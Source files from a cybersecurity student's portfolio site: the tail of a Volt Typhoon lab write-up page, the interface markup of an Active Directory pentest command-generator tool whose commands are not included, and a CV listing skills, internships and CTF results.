              <li><a href="https://www.fbi.gov/file-repository/cyber-alerts/prc-state-sponsored-actors-compromise-and-maintain-persistent-access-to-u-s-critical-infrastructure.pdf" target="_blank" rel="noreferrer">CISA/FBI advisory AA24-038A - PRC state-sponsored actors</a></li>
              <li><a href="https://djalilayed.github.io/posts/tryhackme-volt-typhoonwrite-up/" target="_blank" rel="noreferrer">Djalil Ayed - TryHackMe Volt Typhoon write-up</a></li>
            </ul>
          </article>
        </div>
      </section>
      <div class="editorial-footer-links"><div class="social editorial-footer-social"><a href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">Gh</a><a href="mailto:alladokossirichard2025@gmail.com">@</a></div></div>
<footer class="footer mono">TryHackMe Volt Typhoon - completed 2026-05-14.</footer>
    </main>
  </div>
  <script src="../../../assets/lang.js?v=20261118-editorial" defer></script>
  <script src="../../../assets/portfolio-ui.js?v=20261118-editorial" defer></script>
</body>
</html>
</file>

<file: tools/ad-companion/editions/v0.3/index.html>
<!doctype html>
<html lang="fr">
<head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="color-scheme" content="dark"><meta name="theme-color" content="#071221">
<meta name="description" content="AD Pentest Companion v0.3 — générateur de commandes Active Directory pour labs et audits autorisés. 125 recettes documentées, sans backend ni transmission des identifiants.">
<title>AD Pentest Companion · allakori</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="app-shell">
<header class="topbar"><div class="brand"><a class="mark" href="https://allakori.github.io/" aria-label="Retour au portfolio">a.</a><span class="brand-name">allakori<span class="muted"> / tools</span></span></div><nav class="topnav"><a href="https://allakori.github.io/">Portfolio</a><a href="https://allakori.github.io/writeups.html">Write-ups</a><a href="Active_Directory_Pentest_Companion_v0.3.pdf" target="_blank" rel="noopener">Guide PDF ↗</a><a href="AD_Pentest_Companion_v0.3_Offline.html" download>Offline HTML ↓</a><a href="https://github.com/ALLAKORI" target="_blank" rel="noopener">GitHub ↗</a></nav><span class="mode-chip"><span class="green-dot"></span> Browser-only · Offline</span></header>
<main>
<section class="masthead"><div class="eyebrow"><span class="serial">TOOL 001</span> · ACTIVE DIRECTORY / FIELD REFERENCE</div><h1>AD Pentest <span>Companion.</span></h1><p>Du contexte à la commande. Recherche une idée ou filtre par technique, compare les prérequis et copie une commande adaptée à ton lab. Études de cas : AD105, private lab methodology.</p><div class="metrics"><span><strong id="recipeCount">125</strong> recettes</span><span><strong id="phaseCount">15</strong> phases</span><span><strong>0</strong> requête serveur</span><span>Mis à jour · <strong>23.11.2026</strong></span></div></section>
<div class="workspace">
<aside class="panel left-panel" aria-labelledby="context-title"><div class="panel-heading"><span class="small-num">01</span><h2 id="context-title">Contexte du lab</h2><span class="hint">Modifiable</span></div><p class="subtle small">Les valeurs restent dans cet onglet. Aucun mot de passe n'est enregistré ou transmis.</p>
<div id="contextFields"></div><div class="context-actions"><button class="quiet" id="clearSecrets">Effacer les secrets</button><button class="quiet" id="resetContext">Réinitialiser</button></div><div class="side-note"><strong>Attention</strong><p>La cible doit être un CTF, un lab isolé ou un système audité avec autorisation explicite. Le générateur ne lance aucune commande. Attention : les secrets copiés en ligne de commande peuvent se retrouver dans l’historique de ton shell.</p></div></aside>
<section class="panel browser-panel" aria-labelledby="library-title"><div class="panel-heading"><span class="small-num">02</span><h2 id="library-title">Bibliothèque</h2><span id="resultCount" class="hint">125 résultats</span></div><label class="screenreader" for="search">Rechercher une commande</label><input id="search" class="search" type="search" placeholder="Rechercher une idée : RBCD, forêt, S4U, pass-the-hash, ESC14…" autocomplete="off"><div class="filters"><select id="phaseFilter" aria-label="Filtrer par phase"></select><select id="categoryFilter" aria-label="Filtrer par catégorie de technique"></select><select id="accessFilter" aria-label="Filtrer par accès"><option value="">Tout accès</option><option value="sans-creds">Sans creds</option><option value="avec-creds">Avec creds</option><option value="windows">Shell Windows</option><option value="lab-advance">Avancé</option></select><select id="riskFilter" aria-label="Filtrer par effet"><option value="">Tous effets</option><option value="lecture">Lecture</option><option value="bruyant">Bruyant</option><option value="sensible">Sensible</option><option value="modifie">Modifie l'AD</option></select></div><div id="recipes" class="recipe-list" role="list"></div></section>
<section class="panel output-panel" aria-labelledby="output-title"><div class="panel-heading"><span class="small-num">03</span><h2 id="output-title">Commande</h2><button id="copy" class="primary">Copier <span aria-hidden="true">↗</span></button></div>
<div class="output-header"><div><div id="currentPhase" class="eyebrow">RECON</div><h3 id="currentTitle">Scan des ports AD</h3></div><span id="riskPill" class="risk">LECTURE</span></div><p id="currentSummary" class="subtle"></p><div class="code-head"><span id="shellBadge">KALI · BASH</span><span class="code-lang">COMMAND PREVIEW</span></div><pre class="code"><code id="generatedCommand"></code></pre><div id="missingFields" class="notice" hidden></div><div id="sensitiveWarning" class="notice warning" hidden><strong>Commande à effet sensible ou modificateur</strong><p>Vérifie les prérequis, les droits et les conséquences. Ne colle pas une commande qui modifie le domaine sans isoler ton lab.</p><label class="check"><input id="confirmRisk" type="checkbox"> Je confirme que c'est un environnement autorisé.</label></div><div class="detail-block"><h4>Prérequis</h4><p id="requires"></p></div><div class="detail-block"><h4>Ce qu'il faut interpréter</h4><p id="reading"></p></div><div class="detail-block"><h4>Suite logique</h4><p id="nextStep"></p></div><div class="detail-footer"><a id="sourceLink" href="#" target="_blank" rel="noopener noreferrer">Documentation de référence ↗</a><span id="toolTag"></span></div></section>
</div><footer class="footer"><div><strong>AD Pentest Companion</strong> — développé pour apprendre, tester et documenter avec méthode.</div><div>v0.3 · AD105 / AD methodology · Sources vérifiées · Pas de backend · <a href="https://allakori.github.io/">allakori.github.io</a></div></footer>
</main></div><div class="toast" id="toast" role="status" aria-live="polite"></div><script src="recipes.js"></script><script src="app.js"></script></body></html>
</file>


<file: cv.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Current cybersecurity PFE 2027 CV for Kossi Richard ALLADO, with public project evidence and experience.">
<title>Current CV | Kossi Richard ALLADO</title>
<link rel="icon" type="image/svg+xml" href="assets/brand-icon.svg">
<link rel="stylesheet" href="assets/site.css?v=20261103-recruiter">
  <link rel="stylesheet" href="assets/portfolio-refresh.css?v=20261112-header" />
  <link rel="canonical" href="https://allakori.github.io/cv.html" />
  <link rel="stylesheet" href="assets/editorial.css?v=20261118-1">
</head>
<body><div class="shell">
<aside class="sidebar">
 <div class="editorial-header-content">
  <div class="profile"><a class="editorial-brand" href="index.html" aria-label="allakori — Home"><span class="editorial-mark" aria-hidden="true">a.</span><span class="editorial-wordmark">allakori</span></a></div>
  <nav class="nav" aria-label="Main navigation">
 <a href="projects.html">Work</a>
 <a href="labs.html">Labs</a>
 <a href="writeups.html">Writing</a>
 <a href="index.html#whoami">About</a>
 <a href="cv.html" class="active" aria-current="page">CV</a>
 <details class="editorial-more"><summary aria-label="Additional navigation" data-en="More <span aria-hidden='true'>⌄</span>" data-fr="Plus <span aria-hidden='true'>⌄</span>">More <span aria-hidden="true">⌄</span></summary>
  <a href="proof.html">Proof</a>
  <a href="index.html#evidence-atlas">Evidence Atlas</a>
 </details>
 </nav>
 </div>
 </aside>
<main class="page">
<div class="topline"><div class="crumb"><a href="index.html">Portfolio</a> / <strong>CV</strong></div><div class="mono">Cybersecurity PFE · 2027</div></div>
<div class="actions cv-toolbar"><button class="btn primary cv-print-button" type="button" onclick="window.print()">Print / Save as PDF</button><a class="btn" href="projects.html">Projects</a><a class="btn" href="mailto:alladokossirichard2025@gmail.com">Email</a></div>
<article class="cv-sheet">
<header class="cv-head"><h1>Kossi Richard ALLADO</h1>
<p data-en="Final-year Cybersecurity &amp;amp; Artificial Intelligence Engineering Student · PFE 2027" data-fr="Élève ingénieur en dernière année en Intelligence Artificielle et Cybersécurité · PFE 2027">Final-year Cybersecurity &amp; Artificial Intelligence Engineering Student · PFE 2027</p>
<p>Béni Mellal, Morocco · +212 621 074 305 · <a href="mailto:alladokossirichard2025@gmail.com">alladokossirichard2025@gmail.com</a></p>
<div class="cv-links"><a href="https://github.com/ALLAKORI">GitHub</a><a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5">LinkedIn</a><a href="https://allakori.github.io/writeups/">Blog</a><a href="https://tryhackme.com/p/allakori">TryHackMe</a><a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b">Hack The Box</a></div></header>
<section class="cv-section">
<h2 data-en="Profile" data-fr="Profil">Profile</h2>
<p data-en="Engineering student at ENSA Beni Mellal seeking a cybersecurity PFE starting February 2027 (4 months). Interested in application security, offensive and defensive security, threat detection and AI security. Hands-on labs, CTFs and a completed Threat Intelligence internship." data-fr="Élève ingénieur à l'ENSA Béni Mellal recherchant un PFE en cybersécurité de 4 mois à partir de février 2027. Intérêt pour la sécurité applicative, offensive et défensive, la détection des menaces et la sécurité de l'IA. Projets pratiques, CTF et stage en Threat Intelligence.">Engineering student at ENSA Beni Mellal seeking a cybersecurity PFE starting February 2027 (4 months). Interested in application security, offensive and defensive security, threat detection and AI security. Hands-on labs, CTFs and a completed Threat Intelligence internship.</p>
</section>
<section class="cv-section"><h2 data-en="Technical Skills" data-fr="Compétences techniques">Technical Skills</h2>
<ul class="cv-list">
<li data-en="<strong>Application security:</strong> OWASP Top 10, SQLi, XSS, IDOR, CSRF, Burp Suite, ZAP, Nuclei, CVSS v3.1." data-fr="<strong>Sécurité applicative :</strong> OWASP Top 10, SQLi, XSS, IDOR, CSRF, Burp Suite, ZAP, Nuclei, CVSS v3.1."><strong>Application security:</strong> OWASP Top 10, SQLi, XSS, IDOR, CSRF, Burp Suite, ZAP, Nuclei, CVSS v3.1.</li>
<li data-en="<strong>Offensive security:</strong> reconnaissance, enumeration, controlled exploitation, Linux privilege escalation; Nmap, Kali Linux." data-fr="<strong>Sécurité offensive :</strong> reconnaissance, énumération, exploitation contrôlée, élévation de privilèges Linux ; Nmap, Kali Linux."><strong>Offensive security:</strong> reconnaissance, enumeration, controlled exploitation, Linux privilege escalation; Nmap, Kali Linux.</li>
<li data-en="<strong>SOC / DFIR:</strong> Splunk, log correlation, incident timelines, IOC extraction, MITRE ATT&amp;CK, auditd, Wireshark." data-fr="<strong>SOC / DFIR :</strong> Splunk, corrélation de logs, chronologies d'incidents, extraction d'IOC, MITRE ATT&amp;CK, auditd, Wireshark."><strong>SOC / DFIR:</strong> Splunk, log correlation, incident timelines, IOC extraction, MITRE ATT&CK, auditd, Wireshark.</li>
<li data-en="<strong>IAM &amp;amp; secure AI:</strong> Keycloak, RBAC, MFA/TOTP, OpenSSL/PKI, JWT, rate limiting, PII masking, secure RAG." data-fr="<strong>IAM et IA sécurisée :</strong> Keycloak, RBAC, MFA/TOTP, OpenSSL/PKI, JWT, limitation de débit, masquage PII, RAG sécurisé."><strong>IAM &amp; secure AI:</strong> Keycloak, RBAC, MFA/TOTP, OpenSSL/PKI, JWT, rate limiting, PII masking, secure RAG.</li>
<li data-en="<strong>Development:</strong> Python, Scikit-learn, FastAPI, PostgreSQL, Qdrant, Docker and Git." data-fr="<strong>Développement :</strong> Python, Scikit-learn, FastAPI, PostgreSQL, Qdrant, Docker et Git."><strong>Development:</strong> Python, Scikit-learn, FastAPI, PostgreSQL, Qdrant, Docker and Git.</li>
</ul></section>
<section class="cv-section"><h2 data-en="Professional Experience" data-fr="Expériences professionnelles">Professional Experience</h2>
<div class="cv-row"><strong>CMRPI — Espace Maroc Cyberconfiance · Threat Intelligence (PFA)</strong><span class="cv-meta">July–August 2026</span>
<p data-en="Developed a suspicious-URL analysis MVP with URLhaus, ML scoring, SQLite incident history, CSV processing, SMTP alerts and automated tests." data-fr="Développement d'un MVP d'analyse d'URL suspectes avec URLhaus, scoring ML, historique SQLite, traitement CSV, alertes SMTP et tests automatisés.">Developed a suspicious-URL analysis MVP with URLhaus, ML scoring, SQLite incident history, CSV processing, SMTP alerts and automated tests.</p>
<p><a href="https://github.com/ALLAKORI/STAGE_PFA_CMRPI">GitHub: public code and tests</a></p></div>
<div class="cv-row"><strong>ONEE — Branche Eau · Predictive Maintenance Internship</strong><span class="cv-meta">August 2025</span>
<p data-en="Analyzed pump sensor data and built a Random Forest prediction prototype in Python with an interface for interpreting results." data-fr="Analyse de données capteurs de pompes et réalisation d'un prototype de prédiction Random Forest sous Python, avec interface d'interprétation des résultats.">Analyzed pump sensor data and built a Random Forest prediction prototype in Python with an interface for interpreting results.</p></div></section>
<section class="cv-section"><h2 data-en="Selected Projects" data-fr="Projets sélectionnés">Selected Projects</h2>
<div class="cv-row"><strong>AltoroJ Banking Web Application Risk Assessment</strong>
<p data-en="Academic black-box security assessment of a deliberately vulnerable banking demo: 9 mapped assets, 12 prioritized risks, SQLi, XSS and broken-access-control validations." data-fr="Audit académique en boîte noire d'une application bancaire volontairement vulnérable : 9 actifs, 12 risques priorisés, validations SQLi, XSS et contrôle d'accès défaillant.">Academic black-box security assessment of a deliberately vulnerable banking demo: 9 mapped assets, 12 prioritized risks, SQLi, XSS and broken-access-control validations.</p>
<p><a href="https://github.com/ALLAKORI/ALLAKORI.github.io/blob/main/case-studies/altoroj-banking-risk-assessment/README.md">Read technical case study</a></p></div>
<div class="cv-row"><strong>Volt Typhoon Intrusion Investigation · Splunk</strong>
<p data-en="Reconstructed a simulated intrusion from logs with IOC extraction, a timeline and MITRE ATT&amp;CK mapping." data-fr="Reconstitution d'une intrusion simulée à partir des journaux : extraction d'IOC, chronologie et mapping MITRE ATT&amp;CK.">Reconstructed a simulated intrusion from logs with IOC extraction, a timeline and MITRE ATT&CK mapping.</p>
<p><a href="writeups/tryhackme/volt-typhoon/index.html">Read investigation</a></p></div>
<div class="cv-row"><strong>Linux Compromise &amp; Forensic Investigation Lab</strong>
<p data-en="Controlled compromise, SSH/sudo/auditd forensic traces, incident timeline, containment, hardening and retests." data-fr="Compromission contrôlée, preuves SSH/sudo/auditd, chronologie, confinement, durcissement et retests.">Controlled compromise, SSH/sudo/auditd forensic traces, incident timeline, containment, hardening and retests.</p>
<p><a href="https://github.com/ALLAKORI/Linux-Server-Compromise-Forensic-Investigation-Lab">GitHub: lab and evidence</a></p></div>
<div class="cv-row"><strong>Chatbot USMS · Secure RAG</strong>
<p data-en="Academic RAG assistant with JWT, RBAC, rate limiting, audit logging and PII masking. The source repository is private." data-fr="Assistant académique RAG avec JWT, RBAC, limitation de débit, journalisation et masquage PII. Dépôt source privé.">Academic RAG assistant with JWT, RBAC, rate limiting, audit logging and PII masking. The source repository is private.</p>
<p><a href="projects.html#chatbot-usms">Public project overview</a></p></div>
</section>
<section class="cv-section"><h2 data-en="Education" data-fr="Formation">Education</h2>
<p data-en="<strong>ENSA Béni Mellal:</strong> Engineering Cycle in Artificial Intelligence &amp;amp; Cybersecurity (2024–2027; degree expected)." data-fr="<strong>ENSA Béni Mellal :</strong> Cycle ingénieur en Intelligence Artificielle et Cybersécurité (2024–2027 ; diplôme prévu)."><strong>ENSA Béni Mellal:</strong> Engineering Cycle in Artificial Intelligence &amp; Cybersecurity (2024–2027; degree expected).</p>
<p data-en="<strong>FST Fès:</strong> DEUST Mathematics, Computer Science and Physics (2022–2024), Mention Bien." data-fr="<strong>FST Fès :</strong> DEUST Mathématiques, Informatique et Physique (2022–2024), mention Bien."><strong>FST Fès:</strong> DEUST Mathematics, Computer Science and Physics (2022–2024), Mention Bien.</p>
<p data-en="<strong>Lycée de Djagblé:</strong> Scientific baccalaureate, Series D (2022), Mention Très Bien." data-fr="<strong>Lycée de Djagblé :</strong> Baccalauréat scientifique, série D (2022), mention Très Bien."><strong>Lycée de Djagblé:</strong> Scientific baccalaureate, Series D (2022), Mention Très Bien.</p>
</section>
<section class="cv-section"><h2 data-en="Competitions &amp;amp; Certifications" data-fr="Compétitions et certifications">Competitions &amp; Certifications</h2>
<p data-en="CSIA CTF 2026: 1st place (GHOSTSHELL team, internal engineering-program competition); CiteFlag 2026: 6th place at the national onsite final; HTB: Pro Hacker; TryHackMe: top 1% globally." data-fr="CSIA CTF 2026 : 1re place (équipe GHOSTSHELL, compétition interne à la filière) ; CiteFlag 2026 : 6e place en finale nationale ; HTB : Pro Hacker ; TryHackMe : Top 1 % mondial.">CSIA CTF 2026: 1st place (GHOSTSHELL team, internal engineering-program competition); CiteFlag 2026: 6th place at the national onsite final; HTB: Pro Hacker; TryHackMe: top 1% globally.</p>
<p data-en="Cisco Ethical Hacker; Google Cybersecurity Professional Certificate; TryHackMe Junior Penetration Tester and AI Security learning paths." data-fr="Cisco Ethical Hacker ; Google Cybersecurity Professional Certificate ; parcours TryHackMe Junior Penetration Tester et AI Security.">Cisco Ethical Hacker; Google Cybersecurity Professional Certificate; TryHackMe Junior Penetration Tester and AI Security learning paths.</p>
<p><a href="proof.html">Certificates and verification</a></p></section>
<section class="cv-section"><h2 data-en="Languages" data-fr="Langues">Languages</h2>
<p data-en="French: C1 — professional communication and technical writing." data-fr="Français : C1 — communication professionnelle et rédaction technique.">French: C1 — professional communication and technical writing.</p>
<p data-en="English: professional and technical." data-fr="Anglais : professionnel et technique.">English: professional and technical.</p>
<p data-en="Ewe: native." data-fr="Éwé : langue maternelle.">Ewe: native.</p>
</section>
</article>
<div class="editorial-footer-links"><div class="social editorial-footer-social" aria-label="Professional profiles and contact">
        <a href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">Gh</a>
        <a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">In</a>
        <a href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">THM</a>
